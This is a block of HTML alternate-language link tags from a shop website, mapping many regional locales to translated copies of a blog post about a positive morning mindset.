<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
